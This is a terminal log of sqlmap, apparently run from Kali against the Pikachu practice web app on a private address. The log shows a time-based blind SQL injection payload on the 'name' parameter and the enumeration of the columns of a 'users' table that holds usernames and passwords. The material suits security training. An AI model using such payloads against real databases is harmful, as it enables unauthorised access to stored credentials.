 [13:33:47] [INFO] resuming back-end DBMS 'mysql'
[13:33:47] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=8g2j7bbe64m...rddubombt2'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=1' AND (SELECT 6066 FROM (SELECT(SLEEP(5)))aitr) AND 'gvlO'='gvlO&submit=%E6%9F%A5%E8%AF%A2
---
[13:33:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[13:33:47] [INFO] fetching columns for table 'users' in database 'pikachu'
[13:33:47] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[13:33:54] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
4
[13:33:54] [INFO] retrieved:
[13:34:04] [INFO] adjusting time delay to 2 seconds due to good response times
id
[13:34:12] [INFO] retrieved: int(10) unsigned
[13:36:03] [INFO] retrieved: username
[13:36:48] [INFO] retrieved: varchar(30)
[13:37:54] [INFO] retrieved: password
[13:38:49] [INFO] retrieved: varchar(66)
[13:40:02] [INFO] retrieved: level
[13:40:36] [INFO] retrieved: int(11)
Database: pikachu
Table: users
[4 columns]
+----------+------------------+
| Column   | Type             |
+----------+------------------+
| id       | int(10) unsigned |
| level    | int(11)          |
| password | varchar(66)      |
| username | varchar(30)      |
+----------+------------------+
[13:41:26] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.0.134'
[13:41:26] [WARNING] you haven't updated sqlmap for more than 322 days!!!
[*] ending @ 13:41:26 /2021-05-19/
kali@kali:~$ a